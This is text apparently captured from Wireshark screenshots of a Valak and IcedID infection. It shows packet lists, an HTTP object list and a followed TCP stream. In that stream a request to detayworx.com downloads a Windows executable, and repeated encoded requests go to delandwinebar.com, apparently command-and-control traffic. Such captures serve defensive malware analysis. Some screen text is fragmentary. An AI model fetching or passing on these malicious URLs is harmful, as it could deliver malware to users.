 2020-07-01-Valak-infection-with-IcedID.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
322 3.358353 91.191.174.112 10.7.1.101 TCP 1286 80 → 49477 [PSH, ACK] Seq=311041 Ack=454 Win=64240 Len=1232 [TCP segment of a reassembled PDU]
323 3.358783 10.7.1.101 91.191.174.112 TCP 54 49477 → 80 [ACK] Seq=454 Ack=312273 Win=65535 Len=0
324 3.364830 91.191.174.112 10.7.1.101 TCP 1514 80 → 49477 [ACK] Seq=312273 Ack=454 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
325 3.364853 91.191.174.112 10.7.1.101 TCP 1286 80 → 49477 [PSH, ACK] Seq=313733 Ack=454 Win=64240 Len=1232 [TCP segment of a reassembled PDU]
326 3.365185 91.191.174.112 10.7.1.101 TCP 1400 80 → 49477 [PSH, ACK] Seq=314965 Ack=454 Win=64240 Len=1346 [TCP segment of a reassembled PDU]
327 3.365224 10.7.1.101 91.191.174.112 TCP 54 49477 → 80 [ACK] Seq=454 Ack=314965 Win=65535 Len=0
328 3.365391 91.191.174.112 10.7.1.101 TCP 1514 80 → 49477 [ACK] Seq=316311 Ack=454 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
329 3.365410 91.191.174.112 10.7.1.101 TCP 1286 80 → 49477 [PSH, ACK] Seq=317771 Ack=454 Win=64240 Len=1232 [TCP segment of a reassembled PDU]
330 3.365466 10.7.1.101 91.191.174.112 TCP 54 49477 → 80 [ACK] Seq=454 Ack=316311 Win=64189 Len=0
331 3.365555 91.191.174.112 10.7.1.101 TCP 1400 80 → 49477 [PSH, ACK] Seq=319003 Ack=454 Win=64240 Len=1346 [TCP segment of a reassembled PDU]
332 3.365756 10.7.1.101 91.191.174.112 TCP 54 49477 → 80 [ACK] Seq=454 Ack=320349 Win=65535 Len=0
333 3.444801 91.191.174.112 10.7.1.101 TCP 1514 80 → 49477 [ACK] Seq=320349 Ack=454 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
334
335
336
337
Frame
Ethern
Intern
Transm
[235 R
Hypert
Data (
346)]
Wireshark · Export · HTTP object list
Packet Hostname Content Type Size Filename
336 detayworx.com application/octet-stream 325 kB _vsnpNgyXp84Os8Xh.php?x=MDAwMSD7k0uWF2BKCk
350 dev.visualwebsiteoptimizer.com application/javascript 0 bytes license.jsp?client=6&ret=skin6&controller=%25C3%259
374 tss-geotrust-crl.thawte.com text/html 445 bytes license.jsp?client=6&ret=skin6&controller=%25C3%259
429 delandwinebar.com text/html 46 kB license.jsp?client=6&ret=skin6&controller=%25C3%25A
468 dev.visualwebsiteoptimizer.com application/javascript 0 bytes archive.jsp?page=ID%40I%C3%90%1D%12%C3%AC%1
490 tss-geotrust-crl.thawte.com text/html 445 bytes archive.jsp?page=V%C2%82%C2%A1%C2%85%1C%24
933 delandwinebar.com text/html 1532 kB archive.jsp?page=%C2%8B%19%24%3E%C2%9B%C2%8
4340 dev.visualwebsiteoptimizer.com application/javascript 0 bytes archive.jsp?page=%C2%A8f%C2%99%C3%AC%7B%602
5129 tss-geotrust-crl.thawte.com text/html 445 bytes archive.jsp?page=%C2%99%2F%C3%90v%C2%BF%C2
5138 delandwinebar.com text/html 16 bytes archive.jsp?page=%02%C3%BE%C3%8B5%C2%B7%17R
5180 delandwinebar.com text/html 29 kB db.aspx?dfc=3&VDImon=64
5220 dev.visualwebsiteoptimizer.com application/javascript 0 bytes archive.jsp?page=%5C%02%C3%90%07%C3%99%10%C
5239 tss-geotrust-crl.thawte.com text/html 445 bytes archive.jsp?page=%C2%B5%C3%8C%C2%A2%2F%C2%
5248 delandwinebar.com text/html 16 bytes archive.jsp?page=%C3%9F%C3%AC%C3%9A%C2%95%
5292 delandwinebar.com text/html 33 kB db.aspx?dfc=38&VDImon=64
5346 dev.visualwebsiteoptimizer.com application/javascript 0 bytes archive.jsp?page=MK%C3%A2%C3%8Fa%C2%B5(%09%
5365 tss-geotrust-crl.thawte.com text/html 445 bytes archive.jsp?page=%2C1s%C2%BF)%C3%90%C2%8C%1
5463 dev.visualwebsiteoptimizer.com application/javascript 0 bytes archive.jsp?page=%C3%87%C2%8C%06%C2%83%C2%
5482 tss-geotrust-crl.thawte.com text/html 445 bytes archive.jsp?page=%0F%C3%96%C2%B1%7C'Mzb%C2%
5536 dev.visualwebsiteoptimizer.com application/javascript 0 bytes archive.jsp?page=%C2%98o%C3%A5%C2%96%0Ea%C2
5558 tss-geotrust-crl.thawte.com text/html 445 bytes archive.jsp?page=%C2%81%C2%A9%C3%B5%C2%84%
5628 dev.visualwebsiteoptimizer.com application/javascript 0 bytes archive.jsp?page=Z%C3%B9%C2%B0%C2%96Q%5B%C
5650 tss-geotrust-crl.thawte.com text/html 445 bytes archive.jsp?page=%C2%A5X%07%C3%AAt%C2%BE%C
5705 dev.visualwebsiteoptimizer.com application/javascript 0 bytes
Text Filter:
Save Save All Close Help
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 2020-07-01-Valak-infection-with-IcedID.pcap
GET /_vsnpNgyXp84Os8Xh.php?x=MDAwMSD7k0uWF2BKCkQGuSvAXqzhVD7pPpu-mirofSGC48QkKx26TywMByaP_nQjE_2EZXGfKy_H-gb2d-
aDRgRbUwBi0XgbtTnVlugs38r3vI298UWyMzmQsvid4SyXJOUkCK4dpXj6mXuT7tTBXC3_-w~~ HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: detayworx.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: Keep-Alive
X-Source: 5.5.38
X-Powered-By: PHP/7.2.31
Content-Description: File Transfer
Content-Disposition: attachment; filename="gys8.sws"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Type: application/octet-stream
Content-Length: 325120
Date: Wed, 01 Jul 2020 20:40:07 GMT
Server: LiteSpeed
Vary: User-Agent
MZ......................@............................................. .!..L.!This program cannot be run in
DOS mode.
1 client pkt, 235 server pkts, 1 turn.
Entire conversation (325 kB) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
0000 00
0010 04
0020 01
0030 fa
0040 35
0050 36
0060 36
0070 37
0080 37
0090 38
00a0 38
00b0 38
00c0 39 dc 39 f8 39 18 3a 38 3a 58 3a 78 3a 98 3a b8 9·9·9·:8 :X:x:·:·
00d0 3a d8 3a f8 3a 18 3b 20 3b 24 3b 40 3b 48 3b 4c :·:·:·; ;$;@;H;L